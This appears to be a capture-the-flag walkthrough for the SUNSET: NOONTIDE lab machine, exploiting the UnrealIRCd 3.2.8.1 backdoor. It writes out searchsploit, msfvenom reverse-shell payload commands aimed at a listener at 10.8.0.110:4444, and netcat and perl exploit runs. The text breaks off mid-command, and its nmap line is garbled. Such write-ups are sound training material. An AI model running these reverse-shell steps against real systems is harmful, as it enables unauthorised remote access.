1. Asset Discovery
1.1 Host Discovery
This time, the cyber range SUNSET: NOONTIDE[1] specifies an IP, bypassing the host discovery process. UnrealIRCd vulnerability is also a consideration.
1.2 Service Discovery
Using the command sudo -u root 172.16.33.78 -n -Pn -p- --reason -sV -sC -O, it discovers open ports, provided services, used components, and component versions on the host.

|
Open Ports |
Provided Services |
Used Components |
Component Versions |
|---|---|---|---|
|
6667/tcp |
irc |
UnrealIRCd |
? |
|
6697/tcp |
irc |
UnrealIRCd |
? |
|
8067/tcp |
irc |
UnrealIRCd |
? |
|
– |
os |
? |
? |
2. Vulnerability Discovery (Privilege Acquisition)
2.1 irc Service
0x01
The host only uses the UnrealIRCd component to provide irc services, so it’s either breakthrough from here or abandon. Use the command searchsploit UnrealIRCd, and find that version 3.2.8.1 of the UnrealIRCd component has an RCE vulnerability.

Refer to Metasploitable2 Series Exercise – Exploitation of UnrealIRCd[2] to learn that hexchat can be used to check the UnrealIRCd component version. Use the command sudo apt-get install -y hexchat to install hexchat, then use the command hexchat 172.16.33.78 to connect to the irc service, discovering that the UnrealIRCd component version is exactly the vulnerable 3.2.8.1.
0x02

Use the command searchsploit -m 13853 to copy the EXP to the current directory.
Use the command msfvenom -p cmd/unix/reverse_perl LHOST=10.8.0.110 LPORT=4444 -f raw to create a payload for the perl environment.

Use the command vim 13853.pl to add the payload to the EXP, noting the escape of quotes and the semicolon at the end.


Use the command nc -nvlp 4444 to listen for a reverse shell, use the command perl 13853.pl 172.16.33.78 1 to exploit the RCE vulnerability and initiate a reverse shell, but no reverse shell was gained. Could it be that the target machine doesn’t have a perl environment?
0x03
Use the command msfvenom -p cmd/unix/reverse_bash LHOST=10.8.0.110 LPORT=4444 -f raw to create a payload for the bash environment.

Use the command vim 13853.pl to add the payload to the EXP, noting the escape of quotes and the semicolon at the end.

Use the command nc -nvlp 4444 to listen for a reverse shell, use the command perl 13853.pl 172.16.33.78 2 to exploit the RCE vulnerability and initiate a reverse shell, but no reverse shell was gained. Perhaps the EXP is insufficient?

0x04
Found an EXP online Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/exploit.py[3], use the command vim exploit.py to modify the local listening IP and port, then use the command python3 exploit.py -payload


